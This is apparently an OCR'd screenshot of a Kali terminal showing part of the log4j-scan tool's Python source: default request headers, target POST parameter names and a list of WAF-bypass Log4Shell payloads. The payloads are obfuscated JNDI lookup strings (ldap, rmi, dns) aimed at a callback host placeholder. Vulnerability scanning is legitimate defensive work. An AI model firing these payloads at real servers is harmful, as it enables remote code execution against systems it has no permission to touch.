 kali@kali-attacker: ~/workspa
44 default_headers = {
45     'User-Agent': 'log4j-scan (https://github.com/mazen160/log4j-scan)',
46     # 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C
hrome/96.0.4664.93 Safari/537.36',
47     'Accept': '*/*'  # not being tested to allow passing through checks on Accept header in older web-s
ervers
48 }
49
50 post_data_parameters = ["username", "user", "uname", "name", "email", "email_address", "password"]
51 timeout = 4
52
53 waf_bypass_payloads = ["${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://{{callback_host}}/{{rand
om}}}",
54                        "${${::-j}ndi:rmi://{{callback_host}}/{{random}}}",
55                        "${jndi:rmi://{{callback_host}}/{{random}}}",
56                        "${jndi:rmi://{{callback_host}}}/",
57                        "${${lower:jndi}:${lower:rmi}://{{callback_host}}/{{random}}}",
58                        "${${lower:${lower:jndi}}:${lower:rmi}://{{callback_host}}/{{random}}}",
59                        "${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://{{callback_host}}/{{random}}}"
,
60                        "${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://{{callback_
host}}/{{random}}}",
61                        "${jndi:dns://{{callback_host}}/{{random}}}",
62                        "${jnd${123%25ff:-${123%25ff:-i:}}ldap://{{callback_host}}/{{random}}}",
63                        "${jndi:dns://{{callback_host}}}",
64                        "${j${k8s:k5:-ND}i:ldap://{{callback_host}}/{{random}}}",
65                        "${j${k8s:k5:-ND}i:ldap${sd:k5:-:}//{{callback_host}}/{{random}}}",
66                        "${j${k8s:k5:-ND}i${sd:k5:-:}ldap://{{callback_host}}/{{random}}}",
67                        "${j${k8s:k5:-ND}i${sd:k5:-:}ldap${sd:k5:-:}//{{callback_host}}/{{random}}}",
68                        "${${k8s:k5:-J}${k8s:k5:-ND}i${sd:k5:-:}ldap://{{callback_host}}/{{random}}}",
@@@
61,22 10%